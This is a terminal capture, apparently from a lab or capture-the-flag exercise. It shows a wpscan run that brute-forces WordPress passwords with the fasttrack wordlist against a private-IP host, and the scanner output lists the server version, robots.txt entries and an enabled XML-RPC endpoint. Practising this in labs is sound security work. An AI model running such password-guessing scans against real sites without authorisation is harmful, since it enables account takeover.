 ┌──(john㉿JOHN)-[~]
└─$ wpscan --url http://10.13.83.137 --passwords /usr/share/wordlists/fasttrack.txt --usernames wordpress-user
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.28
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://10.13.83.137/ [10.13.83.137]
[+] Started: Sat Feb  7 19:04:53 2026

Interesting Finding(s):

[+] Headers
 | Interesting Entry: Server: Apache/2.4.62 (Debian)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] robots.txt found: http://10.13.83.137/robots.txt
 | Interesting Entries:
 |  - /wp-admin/
 |  - /wp-admin/admin-ajax.php
 | Found By: Robots Txt (Aggressive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://10.13.83.137/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://10.13.83.137/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%